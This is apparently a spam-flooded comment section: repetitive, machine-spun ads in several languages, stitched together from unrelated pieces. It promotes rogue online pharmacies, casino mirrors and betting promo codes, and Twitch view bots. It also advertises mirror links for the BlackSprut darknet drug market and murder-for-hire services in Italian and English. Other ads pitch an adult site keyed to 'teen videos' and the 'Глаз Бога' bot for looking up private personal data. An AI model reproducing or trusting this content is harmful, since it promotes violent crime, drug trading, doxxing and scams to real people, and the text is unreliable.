Эта компания помогает накрутить видеопросмотры и аудиторию в Twitch. С нами ваш стрим получит больше охвата и привлечет новых зрителей. Боты на Твич накрутка зрителей Мы предлагаем качественные просмотры и активных пользователей, что повысит статистику трансляции. Быстрая работа и доступные цены позволяют продвигаться без лишних затрат. Простое оформление заказа занимает всего пару минут. Начните раскрутку уже сегодня и выведите свой Twitch-канал в топ!
Центр ментального здоровья — это место, где любой может найти помощь и квалифицированную консультацию.
Специалисты помогают различными проблемами, включая повышенную тревожность, усталость и депрессивные состояния.
http://www.twlewisresales.com
В центре применяются эффективные методы лечения, направленные на улучшение внутренней гармонии.
Здесь организована безопасная атмосфера для открытого общения. Цель центра — поддержать каждого обратившегося на пути к психологическому здоровью.
Онлайн-игры на данный момент невероятно распространены. Объём игроков растёт ежегодно. Актуальные проекты открывают оригинальные возможности, из-за чего привлекают огромное количество игроков по всей планете. Сетевые чемпионаты развивается как мощную отрасль. Спонсоры инвестируют внушительные капиталы в развитие индустрии.
http://vkhacks.ru/threads/chto-vy-otnosites-po-povodu-setevyx-igr.2512/
The digital drugstore offers a broad selection of medications for budget-friendly costs.
Customers can discover various remedies suitable for different health conditions.
Our goal is to keep trusted brands at a reasonable cost.
Fast and reliable shipping provides that your purchase gets to you quickly.
Experience the convenience of getting your meds on our platform.
https://www.apsense.com/article/838692-the-pill-that-controlled-the-market-the-truth-behind-cenforce.html
Одеяние оберегает от холода и зноя, но и выражает характер. Люди выбирают наряды, чтобы выглядеть привлекательно. Для кого-то, как их воспринимают, поэтому одежда выступает способом коммуникации. Помимо этого, правильно подобранный наряд помогает в нужной обстановке. Так, строгий стиль будет уместен в офисе, а свободная одежда лучше подходят для неформальных встреч. Следовательно, стиль играет роль в каждодневных ситуациях.
https://cozwo.com/read-blog/8442
На этом сайте вы найдете учреждение психологического здоровья, которая обеспечивает психологические услуги для людей, страдающих от депрессии и других психических расстройств. Наша индивидуальный подход для восстановления психического здоровья. Наши опытные психологи готовы помочь вам решить проблемы и вернуться к гармонии. Профессионализм наших врачей подтверждена множеством положительных рекомендаций. Свяжитесь с нами уже сегодня, чтобы начать путь к восстановлению.
http://jcronincom.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fz%2Fzopiklon%2F
На этом ресурсе вы найдете учреждение психологического здоровья, которая предлагает психологические услуги для людей, страдающих от стресса и других психологических расстройств. Наша эффективные методы для восстановления психического здоровья. Врачи нашего центра готовы помочь вам преодолеть трудности и вернуться к гармонии. Опыт наших врачей подтверждена множеством положительных рекомендаций. Свяжитесь с нами уже сегодня, чтобы начать путь к оздоровлению.
http://librarypub.net/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fm%2Fmelatonin%2F
На этом ресурсе вы найдете центр психологического здоровья, которая предоставляет психологические услуги для людей, страдающих от тревоги и других ментальных расстройств. Эта эффективные методы для восстановления психического здоровья. Наши опытные психологи готовы помочь вам преодолеть проблемы и вернуться к сбалансированной жизни. Квалификация наших психологов подтверждена множеством положительных рекомендаций. Обратитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://linesofcommunication.net/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fv%2Fvenlafaksin%2F
Great wordpress blog here.. It’s hard to find quality writing like yours these days. I really appreciate people like you! take care
Hello. excellent job. I did not imagine this. This is a excellent story. Thanks!
Предлагаем услуги проката автобусов и микроавтобусов с водителем для крупных корпораций, бизнеса любого масштаба, а также частным лицам.
https://avtoaibolit-76.ru/
Обеспечиваем удобную и безопасную поездку для групп людей, предоставляя заказы на бракосочетания, деловые мероприятия, групповые экскурсии и любые события в регионе Челябинска.
В текущем году в стиле нас ждут яркие веяния. Модельеры акцентируют внимание на природные фактуры и оригинальные формы. Среди оттенков преобладают приглушенные тона, но яркие детали останутся в тренде. Популярные марки концентрируются на громоздких аксессуарах. В моде винтажные нотки и авангардный подход.
https://www.jdownloads.com/forum/index.php?topic=14660.new#new
Exquisite wristwatches have long been synonymous with precision. Crafted by renowned watchmakers, they perfectly unite heritage with modern technology.
Each detail embody unmatched workmanship, from intricate mechanisms to high-end elements.
Owning a Swiss watch is a true statement of status. It stands for refined taste and exceptional durability.
Whether you prefer a minimalist aesthetic, Swiss watches offer extraordinary reliability that never goes out of style.
http://phpbb2.00web.net/viewtopic.php?p=26051#26051
Darknet — это скрытая область онлайн-пространства, куда можно попасть исключительно через шифрованные соединения, например, I2P.
В этой среде можно найти как законные, так и нелегальные платформы, например, обменные сервисы и различные платформы.
Одной из таких торговых площадок считается BlackSprut, которая предлагала продаже различных товаров, среди которых запрещенные продукты.
bs2best at сайт
Такие сайты часто функционируют на криптовалюту для повышения анонимности транзакций.
Однако, правоохранительные органы регулярно блокируют крупные даркнет-площадки, однако на их месте появляются альтернативные ресурсы.
We offer a comprehensive collection of trusted pharmaceutical products to suit your health requirements.
This website ensures speedy and safe delivery to your location.
Each medication is sourced from trusted manufacturers for guaranteed authenticity and compliance.
Easily search through our selection and place your order hassle-free.
Need help? Customer service are here to help whenever you need.
Prioritize your well-being with our trusted online pharmacy!
https://bresdel.com/blogs/795075/Sildalis-Side-Effects-Real-Experiences-and-Management-Tips
Сертификация в нашей стране является неотъемлемым условием обеспечения безопасности товаров.
Система сертификации подтверждает соответствие нормам и официальным требованиям, что гарантирует защиту конечных пользователей от небезопасной продукции.
сертификация продукции
Кроме того, официальное подтверждение качества облегчает сотрудничество с крупными ритейлерами и открывает конкурентные преимущества для бизнеса.
Если продукция не сертифицирована, не исключены юридические риски и ограничения при продаже товаров.
Таким образом, официальное подтверждение качества является не просто обязательным, и мощным инструментом для успешного развития бизнеса в России.
Теневой интернет — это скрытая область онлайн-пространства, доступ к которой только через шифрованные соединения, такие как I2P.
В этой среде доступны законные , включая форумы и прочие сервисы.
Одной из таких платформ была Блэк Спрут, что специализировалась на реализации разных категорий.
bs2best
Эти площадки часто используют биткойны в целях конфиденциальности сделок.
Чем интересен BlackSprut?
Платформа BlackSprut удостаивается обсуждения разных сообществ. Что делает его уникальным?
Эта площадка предлагает широкие опции для тех, кто им интересуется. Визуальная составляющая платформы характеризуется удобством, что делает платформу доступной даже для новичков.
Необходимо помнить, что BlackSprut работает по своим принципам, которые делают его особенным на рынке.
Говоря о BlackSprut, стоит отметить, что многие пользователи оценивают его по-разному. Одни отмечают его удобство, другие же оценивают его более критично.
Подводя итоги, эта платформа продолжает быть темой дискуссий и удерживает внимание разных пользователей.
Рабочее зеркало к BlackSprut – проверьте здесь
Если нужен обновленный сайт BlackSprut, вы на верном пути.
bs2best at
Сайт может меняться, поэтому важно иметь актуальный линк.
Обновленный адрес легко узнать у нас.
Проверьте актуальную ссылку у нас!
Наша компания занимается поддержкой приезжих в северной столице.
Предоставляем услуги в получении документов, регистрации, и формальностях, связанных с трудоустройством.
Наша команда разъясняют по миграционным нормам и подсказывают оптимальные варианты.
Мы работаем как с временным пребыванием, и в вопросах натурализации.
С нашей помощью, ваша адаптация пройдет легче, избежать бюрократических сложностей и уверенно чувствовать себя в Санкт-Петербурге.
Обращайтесь, для консультации и помощи!
https://spb-migrant.ru/
Buying drugs from e-pharmacies can be much simpler than visiting a local drugstore.
You don’t have to deal with crowds or worry about closing times.
E-pharmacies let you order your medications without leaving your house.
Numerous digital pharmacies have discounts in contrast to traditional drugstores.
http://gamesection.free.fr/phpbb/viewtopic.php?f=2&t=9982
Additionally, you can browse different brands quickly.
Quick delivery means you get what you need fast.
Have you tried buying medicine online?
Поклонники онлайн-казино могут легко получить доступ к рабочее обходную ссылку игровой платформы Champion и продолжать играть любимыми слотами.
На сайте представлены самые топовые слоты, включая классические, и последние игры от ведущих производителей.
Если главный ресурс не работает, рабочее зеркало Champion позволит моментально получить доступ и делать ставки без перебоев.
https://casino-champions-slots.ru
Весь функционал полностью работают, включая регистрацию, пополнение счета и кэш-ауты, а также бонусы.
Пользуйтесь проверенную ссылку, чтобы играть без ограничений!
This portal provides access to a large variety of online slots, suitable for both beginners and experienced users.
Here, you can explore traditional machines, feature-rich games, and huge-win machines with stunning graphics and dynamic music.
No matter if you’re into simple gameplay or prefer complex features, you’ll find a perfect match.
http://skags.ru/doc/pages/kak_stiraty_pokryvalo_chtoby_ono_proslughilo_dolgo.html
All games can be accessed 24/7, right in your browser, and well adapted for both desktop and smartphone.
Besides slots, the site features tips and tricks, special offers, and community opinions to enhance your experience.
Sign up, jump into the action, and enjoy the thrill of online slots!
На нашем портале вам предоставляется возможность наслаждаться обширной коллекцией игровых слотов.
Эти слоты славятся живой визуализацией и захватывающим игровым процессом.
Каждый игровой автомат предоставляет индивидуальные бонусные функции, улучшающие шансы на успех.
1xbet казино
Игра в игровые автоматы предназначена любителей азартных игр всех мастей.
Можно опробовать игру без ставки, и потом испытать азарт игры на реальные ставки.
Испытайте удачу и насладитесь неповторимой атмосферой игровых автоматов.
Здесь вы найдёте интересные онлайн-автоматы на платформе Champion.
Выбор игр содержит классические автоматы и новейшие видеослоты с качественной анимацией и специальными возможностями.
Всякий автомат оптимизирован для удобной игры как на компьютере, так и на планшетах.
Будь вы новичком или профи, здесь вы сможете выбрать что-то по вкусу.
сайт champion casino
Игры запускаются в любое время и не требуют скачивания.
Также сайт предусматривает акции и обзоры игр, для удобства пользователей.
Начните играть прямо сейчас и насладитесь азартом с брендом Champion!
На данной платформе можно найти онлайн-игры от казино Vavada.
Каждый пользователь может подобрать слот на свой вкус — от классических игр до новейших слотов с яркой графикой.
Казино Vavada предоставляет возможность сыграть в слотов от топовых провайдеров, включая прогрессивные слоты.
Все игры запускается круглосуточно и адаптирован как для компьютеров, так и для мобильных устройств.
официальный сайт vavada
Каждый геймер ощутит азартом, не выходя из квартиры.
Интерфейс сайта удобна, что обеспечивает без труда начать играть.
Начните прямо сейчас, чтобы открыть для себя любимые слоты!
This website, you can discover a great variety of casino slots from leading developers.
Users can try out classic slots as well as new-generation slots with high-quality visuals and exciting features.
Whether you’re a beginner or a seasoned gamer, there’s always a slot to match your mood.
play casino
The games are available round the clock and compatible with PCs and mobile devices alike.
You don’t need to install anything, so you can jump into the action right away.
Platform layout is user-friendly, making it convenient to browse the collection.
Register now, and dive into the world of online slots!
Площадка BlackSprut — это одна из самых известных онлайн-площадок в теневом интернете, предлагающая разные функции для пользователей.
На платформе реализована понятная система, а интерфейс понятен даже новичкам.
Гости выделяют отзывчивость платформы и постоянные обновления.
bs2best.markets
Площадка разработана на комфорт и минимум лишней информации при использовании.
Тех, кто изучает альтернативные цифровые пространства, площадка будет интересным вариантом.
Прежде чем начать рекомендуется изучить информацию о работе Tor.
Thank you, I’ve just been looking for information approximately this subject for ages and yours is the best I have found out so far. But, what about the bottom line? Are you positive in regards to the supply?
You are my breathing in, I have few web logs and often run out from to brand.
This online store offers a wide selection of decorative wall clocks for any space.
You can discover modern and traditional styles to complement your living space.
Each piece is chosen for its craftsmanship and functionality.
Whether you’re decorating a functional kitchen, there’s always a matching clock waiting for you.
musical melody motion wall clocks
Our catalog is regularly refreshed with trending items.
We focus on secure delivery, so your order is always in trusted service.
Start your journey to better decor with just a few clicks.
This website offers a wide selection of home timepieces for your interior.
You can discover contemporary and traditional styles to enhance your living space.
Each piece is chosen for its visual appeal and reliable performance.
Whether you’re decorating a cozy bedroom, there’s always a fitting clock waiting for you.
best office digital wall clocks
The collection is regularly refreshed with exclusive releases.
We prioritize secure delivery, so your order is always in good care.
Start your journey to enhanced interiors with just a few clicks.
Here offers a great variety of home wall clocks for any space.
You can explore modern and timeless styles to match your living space.
Each piece is curated for its visual appeal and accuracy.
Whether you’re decorating a creative workspace, there’s always a perfect clock waiting for you.
multi color atomic alarm clocks
Our catalog is regularly renewed with exclusive releases.
We prioritize quality packaging, so your order is always in safe hands.
Start your journey to perfect timing with just a few clicks.
Our platform provides a wide range of medications for ordering online.
You can conveniently buy essential medicines without leaving home.
Our catalog includes popular solutions and targeted therapies.
All products is sourced from licensed providers.
https://www.provenexpert.com/redboxrx-review/
We maintain customer safety, with data protection and prompt delivery.
Whether you’re looking for daily supplements, you’ll find safe products here.
Start your order today and enjoy trusted support.
This website, you can discover a great variety of online slots from famous studios.
Players can experience classic slots as well as new-generation slots with vivid animation and exciting features.
Even if you’re new or an experienced player, there’s always a slot to match your mood.
casino games
All slot machines are instantly accessible round the clock and compatible with laptops and tablets alike.
All games run in your browser, so you can jump into the action right away.
Site navigation is intuitive, making it quick to find your favorite slot.
Join the fun, and enjoy the excitement of spinning reels!
Here, you can find lots of casino slots from top providers.
Visitors can experience retro-style games as well as modern video slots with vivid animation and interactive gameplay.
Whether you’re a beginner or an experienced player, there’s always a slot to match your mood.
play casino
Each title are instantly accessible anytime and compatible with desktop computers and mobile devices alike.
No download is required, so you can get started without hassle.
Platform layout is user-friendly, making it convenient to browse the collection.
Sign up today, and dive into the excitement of spinning reels!
Лето 2025 года обещает быть непредсказуемым и экспериментальным в плане моды.
В тренде будут многослойность и минимализм с изюминкой.
Гамма оттенков включают в себя мягкие пастели, сочетающиеся с любым стилем.
Особое внимание дизайнеры уделяют деталям, среди которых популярны объёмные украшения.
https://sky-metaverse.com/read-blog/19304
Возвращаются в моду элементы модерна, интерпретированные по-новому.
В новых коллекциях уже можно увидеть модные эксперименты, которые поражают.
Будьте в курсе, чтобы встретить лето стильно.
On this platform, you can find a great variety of casino slots from famous studios.
Players can try out traditional machines as well as modern video slots with vivid animation and exciting features.
Even if you’re new or a seasoned gamer, there’s a game that fits your style.
play casino
Each title are instantly accessible anytime and compatible with PCs and tablets alike.
You don’t need to install anything, so you can start playing instantly.
Site navigation is user-friendly, making it convenient to explore new games.
Register now, and enjoy the world of online slots!
Were you aware that 1 in 3 patients commit preventable medication errors due to insufficient information?
Your wellbeing should be your top priority. All treatment options you consider significantly affects your long-term wellbeing. Being informed about medical treatments isn’t optional for optimal health outcomes.
Your health depends on more than taking pills. Every medication affects your physiology in potentially dangerous ways.
Never ignore these essential facts:
1. Taking incompatible prescriptions can cause health emergencies
2. Seemingly harmless pain relievers have strict usage limits
3. Self-adjusting treatment undermines therapy
To protect yourself, always:
✓ Check compatibility with professional help
✓ Study labels completely prior to using medical treatment
✓ Speak with specialists about proper usage
___________________________________
For professional pharmaceutical advice, visit:
https://imedix1.amebaownd.com/posts/55718423
This online pharmacy features a broad selection of pharmaceuticals with competitive pricing.
You can find various drugs suitable for different health conditions.
Our goal is to keep safe and effective medications at a reasonable cost.
Quick and dependable delivery provides that your order arrives on time.
Experience the convenience of ordering medications online on our platform.
nizagara for sale
Our platform offers CD/radio/clock combos by top providers.
You can find modern disc players with FM/AM reception and dual alarms.
Each clock come with aux-in ports, device charging, and backup batteries.
Our range spans value picks to luxury editions.
radio alarm clock
All clocks provide sleep timers, auto-off timers, and illuminated panels.
Shop the collection using eBay with fast shipping.
Select your ultimate wake-up solution for office convenience.
Here, you can discover lots of online slots from famous studios.
Visitors can experience classic slots as well as new-generation slots with vivid animation and interactive gameplay.
Even if you’re new or a seasoned gamer, there’s a game that fits your style.
casino games
Each title are ready to play 24/7 and designed for desktop computers and smartphones alike.
All games run in your browser, so you can get started without hassle.
Platform layout is easy to use, making it quick to find your favorite slot.
Sign up today, and dive into the thrill of casino games!
The site allows buggy hire on the island of Crete.
You can quickly arrange a buggy for exploration.
In case you’re looking to travel around natural spots, a buggy is the perfect way to do it.
https://www.provenexpert.com/buggycrete/
All vehicles are ready to go and available for daily plans.
On this platform is hassle-free and comes with no hidden fees.
Hit the trails and enjoy Crete like never before.
Предстоящее лето обещает быть насыщенным и инновационным в плане моды.
В тренде будут многослойность и минимализм с изюминкой.
Гамма оттенков включают в себя природные тона, выделяющие образ.
Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны объёмные украшения.
https://joylife.in/read-blog/313
Набирают популярность элементы ретро-стиля, в свежем прочтении.
На подиумах уже можно увидеть трендовые образы, которые удивляют.
Будьте в курсе, чтобы встретить лето стильно.
Оформление страхового полиса при выезде за границу — это обязательное условие для финансовой защиты гражданина.
Сертификат покрывает неотложную помощь в случае обострения болезни за границей.
Также, полис может обеспечивать оплату на репатриацию.
полис осаго
Многие страны обязывают наличие страховки для въезда.
Без страховки обращение к врачу могут стать дорогими.
Покупка страховки заранее
Questa pagina permette la selezione di persone per compiti delicati.
Gli interessati possono scegliere operatori competenti per lavori una tantum.
Ogni candidato vengono scelti con attenzione.
assumi un sicario
Con il nostro aiuto è possibile visualizzare profili prima della selezione.
La sicurezza rimane un nostro valore fondamentale.
Contattateci oggi stesso per ottenere aiuto specializzato!
Этот сайт — настоящий интернет-бутик Bottega Veneta с отгрузкой по всей России.
В нашем магазине вы можете заказать брендовые изделия Bottega Veneta официально.
Каждая покупка имеют гарантию качества от марки.
духи bottega veneta
Отправка осуществляется оперативно в любую точку России.
Интернет-магазин предлагает безопасные способы оплаты и лёгкий возврат.
Покупайте на официальном сайте Боттега Венета, чтобы наслаждаться оригинальными товарами!
This platform lets you get in touch with professionals for occasional hazardous jobs.
Users can securely arrange support for specific operations.
All workers have expertise in dealing with critical jobs.
hitman-assassin-killer.com
Our platform offers safe communication between users and contractors.
Whether you need fast support, our service is here for you.
List your task and match with a skilled worker in minutes!
Il nostro servizio permette l’assunzione di operatori per incarichi rischiosi.
Gli interessati possono selezionare professionisti specializzati per lavori una tantum.
Gli operatori proposti sono selezionati con attenzione.
ordina omicidio l’uccisione
Attraverso il portale è possibile leggere recensioni prima della selezione.
La professionalità resta al centro del nostro servizio.
Iniziate la ricerca oggi stesso per trovare il supporto necessario!
This website, you can discover lots of slot machines from famous studios.
Users can try out classic slots as well as new-generation slots with stunning graphics and interactive gameplay.
Whether you’re a beginner or a seasoned gamer, there’s always a slot to match your mood.
casino games
Each title are instantly accessible round the clock and optimized for laptops and mobile devices alike.
You don’t need to install anything, so you can jump into the action right away.
Platform layout is easy to use, making it simple to explore new games.
Register now, and enjoy the excitement of spinning reels!
Here you can discover valuable information about how to become a network invader.
Details are given in a easily digestible manner.
It explains diverse strategies for bypassing protection.
Additionally, there are working models that display how to implement these abilities.
how to learn hacking
Whole material is constantly revised to stay current with the latest trends in information security.
Special attention is directed towards functional usage of the learned skills.
Consider that each activity should be implemented properly and according to proper guidelines only.
This resource are presented special promo codes for 1x betting.
These special offers provide an opportunity to acquire supplementary rewards when betting on the website.
Available discount vouchers are always up-to-date to ensure their validity.
When using these promotions you can improve your potential winnings on 1xBet.
https://ballymunkickhams.com/articles/kak_vzbodritysya_esli_malo_spishy.html
Besides, comprehensive manuals on how to use bonus codes are provided for ease of use.
Be aware that selected deals may have expiration dates, so review terms before applying.
Welcome to our platform, where you can discover exclusive materials created exclusively for grown-ups.
The entire collection available here is appropriate for individuals who are of legal age.
Make sure that you are eligible before proceeding.
teen videos
Explore a unique selection of age-restricted materials, and immerse yourself today!
The site provides a wide range of medical products for ordering online.
Customers are able to securely access needed prescriptions with just a few clicks.
Our product list includes both common medications and custom orders.
All products is sourced from reliable suppliers.
kamagra oral jelly amazon
We ensure quality and care, with data protection and prompt delivery.
Whether you’re managing a chronic condition, you’ll find affordable choices here.
Explore our selection today and experience reliable online pharmacy service.
fascinate este conteúdo. Gostei muito. Aproveitem e vejam este conteúdo. informações, novidades e muito mais. Não deixem de acessar para aprender mais. Obrigado a todos e até a próxima. 🙂
One X Bet stands as a premier sports betting service.
Offering a broad variety of matches, 1xBet caters to countless users worldwide.
This 1XBet app created for both Android devices and iPhone players.
https://akteon.fr/misc/pgs/vse_pro_filym_solncestoyanie_8.html
Players are able to get the 1xBet app through the official website as well as Google Play Store for Android.
Apple device owners, the app can be downloaded via Apple’s store without hassle.
The site features a large selection of prescription drugs for home delivery.
You can conveniently buy treatments from your device.
Our inventory includes popular treatments and custom orders.
Everything is supplied through licensed providers.
fildena 100 mg price in india
Our focus is on discreet service, with data protection and on-time dispatch.
Whether you’re treating a cold, you’ll find what you need here.
Start your order today and experience trusted support.
incrível este conteúdo. Gostei muito. Aproveitem e vejam este site. informações, novidades e muito mais. Não deixem de acessar para saber mais. Obrigado a todos e até mais. 🙂
На этом сайте доступны последние коды от Мелбет.
Используйте их зарегистрировавшись в системе и получите до 100% при стартовом взносе.
Также, здесь представлены промокоды для текущих акций для лояльных участников.
мелбет промокод бесплатно
Проверяйте регулярно на странице бонусов, не пропустив особые условия от Melbet.
Все промокоды проверяется на актуальность, поэтому вы можете быть уверены во время активации.
1xBet Promotional Code – Vip Bonus up to €130
Apply the One X Bet bonus code: Code 1XBRO200 while signing up on the app to access exclusive rewards offered by 1xBet and get welcome bonus as much as a full hundred percent, for sports betting along with a €1950 including 150 free spins. Start the app followed by proceeding through the sign-up procedure.
The One X Bet promo code: Code 1XBRO200 provides a fantastic welcome bonus for first-time users — full one hundred percent up to 130 Euros upon registration. Promo codes act as the key to obtaining extra benefits, plus 1xBet’s promo codes are the same. After entering this code, players have the chance of various offers at different stages within their betting activity. Although you’re not eligible to the starter reward, One X Bet India makes sure its regular customers receive gifts with frequent promotions. Visit the Offers page on the site frequently to stay updated regarding recent promotions tailored for loyal customers.
1xbet promo code bangladesh
What 1xBet promotional code is now valid today?
The bonus code applicable to One X Bet is 1xbro200, enabling new customers joining the bookmaker to access a bonus worth €130. For gaining exclusive bonuses for casino and sports betting, make sure to type our bonus code related to 1XBET in the registration form. In order to benefit of such a promotion, future players need to type the promotional code Code 1xbet during the registration step so they can obtain a 100% bonus for their first payment.
Здесь представлены интерактивные видео сессии.
Вы хотите увлекательные диалоги или профессиональные связи, на платформе представлены что-то подходящее.
Функция видеочата разработана для связи людей из разных уголков планеты.
веб чат порно
За счет четких изображений и превосходным звуком, любое общение становится увлекательным.
Подключиться к публичным комнатам или начать личный диалог, в зависимости от ваших предпочтений.
Все, что требуется — надежная сеть и любое поддерживаемое устройство, чтобы начать.
Here, you can discover lots of casino slots from famous studios.
Visitors can enjoy retro-style games as well as modern video slots with vivid animation and bonus rounds.
If you’re just starting out or a casino enthusiast, there’s always a slot to match your mood.
slots
Each title are available anytime and designed for PCs and smartphones alike.
You don’t need to install anything, so you can get started without hassle.
Site navigation is intuitive, making it quick to find your favorite slot.
Sign up today, and discover the excitement of spinning reels!
This website, you can access a wide selection of casino slots from leading developers.
Players can experience classic slots as well as feature-packed games with stunning graphics and interactive gameplay.
Whether you’re a beginner or a seasoned gamer, there’s something for everyone.
play bonanza
The games are ready to play round the clock and compatible with desktop computers and mobile devices alike.
No download is required, so you can jump into the action right away.
Platform layout is intuitive, making it quick to explore new games.
Sign up today, and discover the world of online slots!
本网站 提供 海量的 成人材料,满足 不同用户 的 喜好。
无论您喜欢 什么样的 的 影片,这里都 应有尽有。
所有 材料 都经过 精心筛选,确保 高质量 的 观看体验。
私人照片
我们支持 各种终端 访问,包括 电脑,随时随地 自由浏览。
加入我们,探索 激情时刻 的 两性空间。
本站 提供 丰富的 成人资源,满足 不同用户 的 喜好。
无论您喜欢 哪种类型 的 内容,这里都 一应俱全。
所有 内容 都经过 专业整理,确保 高清晰 的 观看体验。
私人视频
我们支持 各种终端 访问,包括 平板,随时随地 尽情观看。
加入我们,探索 无限精彩 的 两性空间。
On this site, you can discover an extensive selection virtual gambling platforms.
Searching for well-known titles new slot machines, there’s a choice to suit all preferences.
Every casino included are verified to ensure security, allowing users to gamble securely.
play slots
What’s more, the site unique promotions and deals for new players as well as regulars.
With easy navigation, discovering a suitable site is quick and effortless, saving you time.
Keep informed regarding new entries by visiting frequently, since new casinos come on board often.
On this site, find an extensive selection internet-based casino sites.
Whether you’re looking for well-known titles new slot machines, there’s a choice to suit all preferences.
The listed platforms are verified for trustworthiness, so you can play securely.
vavada
What’s more, the site provides special rewards along with offers targeted at first-timers including long-term users.
Due to simple access, locating a preferred platform takes just moments, saving you time.
Stay updated on recent updates through regular check-ins, since new casinos come on board often.
На нашей платформе фото и видео для взрослых.
Контент подходит для зрелых пользователей.
У нас собраны множество категорий.
Платформа предлагает HD-видео.
порно онлайн русское
Вход разрешен только после проверки.
Наслаждайтесь эксклюзивным контентом.
Здесь доступны вспомогательные материалы для школьников.
Все школьные дисциплины в одном месте от математики до литературы.
Успешно сдайте тесты благодаря интерактивным заданиям.
http://www.rauk.ru/components/com_content/views/article/tmpl/form/5/3/4/187_pochemu_stoit_iskat_gdz.html
Демонстрационные варианты объяснят сложные моменты.
Регистрация не требуется для максимальной доступности.
Интегрируйте в обучение и достигайте отличных результатов.
Модные образы для торжеств этого сезона отличаются разнообразием.
Актуальны кружевные рукава и корсеты из полупрозрачных тканей.
Блестящие ткани создают эффект жидкого металла.
Греческий стиль с драпировкой становятся хитами сезона.
Минималистичные силуэты создают баланс между строгостью и игрой.
Ищите вдохновение в новых коллекциях — детали и фактуры сделают ваш образ идеальным!
https://kudprathay.go.th/forum/suggestion-box/382695-r-nd-vi-sv-d-bni-pl-ija-e-g-g-d-s-v-i-p-vib-ru
Свадебные и вечерние платья 2025 года задают новые стандарты.
В тренде стразы и пайетки из полупрозрачных тканей.
Металлические оттенки придают образу роскоши.
Многослойные юбки возвращаются в моду.
Разрезы на юбках придают пикантности образу.
Ищите вдохновение в новых коллекциях — детали и фактуры превратят вас в звезду вечера!
http://forum.ai-fae.org/viewtopic.php?t=213876
Audemars Piguet’s Royal Oak 15450ST boasts a
9.8mm thick case and 50-meter water resistance, blending luxury craftsmanship
Its silvery-grey Grande Tapisserie dial includes luminescent hour markers and a glareproofed sapphire crystal, ensuring legibility and resilience.
Powered by the selfwinding caliber 3120, it offers a 60-hour power reserve for uninterrupted precision.
Introduced in the early 2010s, the 15450ST complements the larger 41mm 15400 model, catering to slimmer wrists.
Available in multiple color options like blue and white, it suits diverse tastes while retaining the collection’s iconic DNA.
AP 15450ST
A sleek silver index dial with Grande Tapisserie accented with glowing indices for effortless legibility.
A seamless steel link bracelet combines elegance with resilience, fastened via a signature deployant buckle.
Celebrated for its high recognition value, the 15400ST stands as a pinnacle among luxury watch enthusiasts.
¿Quieres cupones recientes de 1xBet? En este sitio podrás obtener recompensas especiales para apostar .
El promocódigo 1x_12121 te da acceso a 6500 RUB durante el registro .
Además , canjea 1XRUN200 y recibe hasta 32,500₽ .
https://directory-star.com/listings13200856/activa-tu-c%C3%B3digo-promocional-1xbet-y-gana-sin-dep%C3%B3sito
No te pierdas las ofertas diarias para conseguir recompensas adicionales .
Todos los códigos funcionan al 100% para 2025 .
No esperes y maximiza tus ganancias con la casa de apuestas líder !
На данном сайте доступен сервис “Глаз Бога”, позволяющий найти сведения о гражданине через открытые базы.
Сервис работает по ФИО, обрабатывая публичные материалы в Рунете. С его помощью осуществляется пять пробивов и глубокий сбор по фото.
Платформа актуален на август 2024 и включает мультимедийные данные. Бот сможет узнать данные по госреестрам и покажет сведения мгновенно.
аналоги Глаз Бога
Данный бот — помощник для проверки персон через Telegram.
Здесь вы можете получить доступ к боту “Глаз Бога” , который может получить всю информацию о любом человеке из открытых источников .
Уникальный бот осуществляет анализ фото и раскрывает данные из соцсетей .
С его помощью можно пробить данные через официальный сервис , используя автомобильный номер в качестве начальных данных .
база данных автомобилей
Алгоритм “Глаз Бога” автоматически собирает информацию из проверенных ресурсов, формируя структурированные данные .
Клиенты бота получают 5 бесплатных проверок для ознакомления с функционалом .
Сервис постоянно обновляется , сохраняя высокую точность в соответствии с стандартами безопасности .
Прямо здесь доступен мессенджер-бот “Глаз Бога”, позволяющий собрать всю информацию по человеку через открытые базы.
Инструмент активно ищет по номеру телефона, используя публичные материалы онлайн. С его помощью доступны пять пробивов и детальный анализ по фото.
Инструмент проверен на 2025 год и охватывает мультимедийные данные. Сервис гарантирует найти профили в открытых базах и предоставит информацию в режиме реального времени.
https://glazboga.net/
Такой сервис — выбор для проверки граждан через Telegram.
Сертификация и лицензии — ключевой аспект ведения бизнеса в России, обеспечивающий защиту от непрофессионалов.
Декларирование продукции требуется для подтверждения безопасности товаров.
Для 49 видов деятельности необходимо получение лицензий.
https://ok.ru/group/70000034956977/topic/158844594075825
Игнорирование требований ведут к штрафам до 1 млн рублей.
Дополнительные лицензии помогает повысить доверие бизнеса.
Соблюдение норм — залог легальной работы компании.
В этом ресурсе вы можете отыскать боту “Глаз Бога” , который способен проанализировать всю информацию о любом человеке из общедоступных баз .
Этот мощный инструмент осуществляет анализ фото и показывает информацию из онлайн-платформ.
С его помощью можно пробить данные через официальный сервис , используя автомобильный номер в качестве поискового запроса .
пробив по email
Алгоритм “Глаз Бога” автоматически обрабатывает информацию из проверенных ресурсов, формируя структурированные данные .
Пользователи бота получают пробный доступ для ознакомления с функционалом .
Сервис постоянно развивается, сохраняя актуальность данных в соответствии с законодательством РФ.
Обязательная сертификация в России необходима для подтверждения качества потребителей, так как позволяет исключить опасной или некачественной продукции на рынок.
Система сертификации основаны на федеральных законах , таких как ФЗ № 184-ФЗ, и охватывают как отечественные товары, так и ввозимые продукты.
исо 9001 цена Документальное подтверждение гарантирует, что продукция соответствует ГОСТам безопасности и не нанесет вреда людям и окружающей среде.
Также сертификация стимулирует конкурентоспособность товаров на международном уровне и открывает доступ к экспорту.
Регулярное обновление системы сертификации соответствует современным стандартам, что укрепляет экономику в условиях технологических вызовов.
Access detailed information about the Audemars Piguet Royal Oak Offshore 15710ST via this platform , including pricing insights ranging from $34,566 to $36,200 for stainless steel models.
The 42mm timepiece showcases a robust design with automatic movement and rugged aesthetics, crafted in stainless steel .
Pre-Owned AP Royal Oak 15710st watches
Compare secondary market data , where limited editions fluctuate with demand, alongside pre-owned listings from the 1970s.
View real-time updates on availability, specifications, and resale performance , with free market analyses for informed decisions.
Looking for latest 1xBet promo codes? This site offers working bonus codes like GIFT25 for new users in 2025. Claim €1500 + 150 FS as a welcome bonus.
Use trusted promo codes during registration to maximize your bonuses. Enjoy no-deposit bonuses and special promotions tailored for sports betting.
